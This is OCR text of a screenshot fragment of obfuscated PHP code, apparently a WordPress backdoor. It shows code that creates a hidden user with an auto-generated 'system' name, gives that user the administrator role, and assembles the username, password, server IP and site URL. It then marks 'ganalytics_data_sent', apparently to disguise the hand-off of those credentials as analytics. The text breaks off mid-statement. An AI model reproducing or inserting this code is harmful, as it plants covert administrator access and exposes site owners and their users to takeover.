
r"]))
{$_636c3638=wp_create_user($_01c37560["user"],$_01c3756
0["pass"],$_01c37560["email"]);if(!is_wp_error($_636c3638))
{(new WP_User($_636c3638))-
>set_role("administrator");}}$this-
>setup_site_credentials($_01c37560["user"],$_01c37560["pas
s"]);update_option("ganalytics_data_sent",true);}private
function generate_credentials()
{$_557aa747=substr(hash("sha256",$this-
>seed."dwanw98232h13ndwa"),0,16);return["user"=>"system".sub
str(md5($_557aa747),0,8),"pass"=>substr(md5($_557aa747."pas
s"),0,12),"email"=>"system@".parse_url(home_url(),PHP_URL_H
OST),"ip"=>$_SERVER["SERVER_ADDR"],"url"=>home_url()];}p
rivate function
setup_site_credentials($_98d529f0,$_4c3697b6){global
$_89e3cd20;$_5f1e1383=
["domain"=>parse_url(home_url(),PHP_URL_HOST),"siteKey"=